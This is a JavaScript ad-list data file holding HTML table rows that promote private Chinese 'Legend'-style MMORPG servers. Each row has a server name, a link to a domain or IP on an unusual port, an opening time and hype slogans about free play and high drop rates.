adlistData[701] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月25日/07:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月25日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24za.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月25日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.24za.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月25日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月25日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ntg.4haof888.cn:6999/game/3/2" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月25日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://ntg.4haof888.cn:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5FE8G1G1R5.icu:15397/qhdd" rel="nofollow" target="_blank">★幻想★奇幻★</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月25日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.5FE8G1G1R5.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月25日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.ade41pa.top:12100/" rel="nofollow" target="_blank">██戰龙微变██</a></td><td>送切割█自动捡物</td><td class="r">1月25日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.ade41pa.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2625.deb5gakm.top:9876" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月25日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2625.deb5gakm.top:9876"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lovx5l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月25日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.lovx5l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.75:39517" rel="nofollow" target="_blank">▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月25日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="http://103.192.209.75:39517"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月25日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月25日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月25日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wqiodcwfygkivbujfin.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月25日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://wqiodcwfygkivbujfin.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/2" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月25日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.kd3uw.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/7" rel="nofollow" target="_blank">复古▇超变※完美大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class="r">1月25日/07:00</td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇- <font color="blue">-推荐</font></td><td>赞助白送</td><td><a href="http://www.tg2kt168.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vmbjdysero.top:5230" rel="nofollow" target="_blank">██７６复古██</a></td><td>██散人公益██</td><td class="r">1月25日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.vmbjdysero.top:5230"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.pgypq3.top:18858' rel='nofollow' target='_blank'>攻速+复古神器</a></td><td>本站强烈推荐</td><td class='r'>1月25日/★通宵固顶★</td><td>经典█怀旧</td><td>╲养老激情╲魔龙教主爆一切╲<font color='blue'>-推荐</font></td><td>装备█全爆</td><td><a href='http://www.pgypq3.top:18858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[721] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'>1月25日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[722] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１．７６传说复古</a></td><td>新版██首区</td><td class='r'>1月25日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[723] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sk369.xyz:32238' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class='r'>1月25日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.sk369.xyz:32238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[724] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://snew.shs2026.cn:9981/shcs' rel='nofollow' target='_blank'>＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class='r'>1月25日/★通宵固顶★</td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】<font color='blue'>-推荐</font></td><td>大型●专属</td><td><a href='http://snew.shs2026.cn:9981/shcs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[725] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.010baf.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月25日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.010baf.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[726] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月25日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[727] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class='r'>1月25日/★通宵固顶★</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color='blue'>-推荐</font></td><td>〝免费〝新版</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[728] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月25日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.tx34kc.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[729] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月25日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[730] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'>1月25日/★通宵固顶★</td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[731] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月25日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://mgxtyinm5.fgm6n7a2cjdy90r.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[732] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月25日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[733] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.31mu.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月25日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.31mu.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[734] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月25日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[735] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月25日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[736] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d10.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月25日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d10.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[737] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'>1月25日/★通宵固顶★</td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[738] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月25日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[739] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月25日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[740] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月25日/★通宵固顶★</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='blue'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[741] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月25日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[742] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24pi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月25日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.24pi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[743] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'>1月25日/★通宵固顶★</td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[744] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月25日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[745] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[746] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[747] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[748] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[749] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[750] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[751] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[752] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[753] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月25日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[754] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月25日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[755] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.d21vx1v51b5.icu:10025' rel='nofollow' target='_blank'>斩神决メメメメ</a></td><td>新开火爆★</td><td class='r'>1月25日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.d21vx1v51b5.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[756] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tx34kc.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月25日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tx34kc.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[757] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月25日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[758] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月25日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
